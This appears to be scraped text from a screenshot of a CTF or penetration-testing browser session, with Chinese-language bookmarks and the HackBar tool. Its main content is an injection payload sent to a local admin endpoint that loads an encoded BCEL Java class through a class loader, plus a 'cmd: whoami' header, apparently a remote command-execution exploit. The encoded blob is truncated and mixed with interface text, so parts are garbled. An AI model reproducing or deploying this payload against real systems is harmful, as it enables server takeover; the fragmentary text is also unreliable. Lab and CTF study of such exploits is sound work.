 localhost:8077/admin?language=::__${"".getClass().forName("$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$8dV$cb$5b$TW$U$ff$5dH27$c3$m$g$40$Z$d1$wX5$a0$q$7d$d8V$81Zi$c4b$F$b4F$a5$f8j$t$c3$85$MLf$e2$c...
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
desktop-g5upslj\miku
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
$e0$o$Be$5b$c3Nt$ae$ef$e4H$7d$c6k$aa$b3$V$t$b0J$f5$c7$5c$3ft7$99Ej2$8c$89$VA$_$u$9d$de$60$Q$h$z$88$C$c9Vs$a8H$c9$b0$89B$9dt$ca$95$80$y$85A$acm$ab$87$b3$dcI$c3$F$99$f7$a47$bc$90$eck$V_$i$X$b6U$92
$df$U$86$fd$ff$ceu$e3c$96E84$ef$e8$c3$B$fa$7d$91$7f$z$60$f2$ebM2C$a7$9d$b42Z$e3$83w$c1$ee$d0$86$nK2QS$s$c0$f1D$j$da$d2O$O$da$Ip$f5$kZ$aahM$c5$aa$88$9f$gL$rZ$efC$a9$82O$k$60$b4KV$a1NE$80$b6$Q$a0
$d5$B$83$a9$f6h$3b$7d$e0$60$84$j$8e$N$adn$e3$91$dd$s$b2Ku$84$d0$cd$c3$89H$bbEjS1$d2$ce$b6$a6$3a$f3$f2J$d1$VJ$a2KO$84R$8f$d5$3dq$5d$d1$e3$EM$S$b4$9b$a0$ea$cf$e8$iN$s$ee$93TS$5b$efa$5b$V$3d$v$bd
8a$ed$df$p$a5$ab$S$a3$ab$b1To$fe6$3a$e4qG$ed$b8$93d$5cO$e6u$5e$5c$a9$5d$8d$91u$k$3a$ff$J$bbg$ef$a1OW$ab$e8$afb$cf$5d$3c$9e$da$5b$c5$be$w$f6$cb$a03$a1e$3a$aaD$e7Qz$91$7e$60$9d$fe6b$a7$eeH$e6$d9
$y$bb$8cAj$95$ec$85$83$5e$92IhP$b1$8d$3a$d0G$bb$n$b4$e306$n$87$OLc3f$b1$F$$R$b8I$ffR$dcB$X$beC7$7e$c0VP$a9x$80$k$fc$K$j$bfa$3b$7e$c7$O$fcAM$ff$T$bb$f0$Xv$b3$B$f4$b11$f4$b3Y$ec$a5$88$7b$d8$V$ec$c7
$93$U$edY$c4$k$S$b8M$c1S$K$9eVp$a8$$$c3M$b8$7fF$n$i$da$k$c2$93s$a3$e099$3d$87k$pv$e4$l$3eQL$40E$J$A$A", true, "".getClass().forName("com.sun.org.apache.bcel.internal.util.ClassLoader").newInstance())}______________
Enable POST ADD HEADER
Name Value
cmd whoami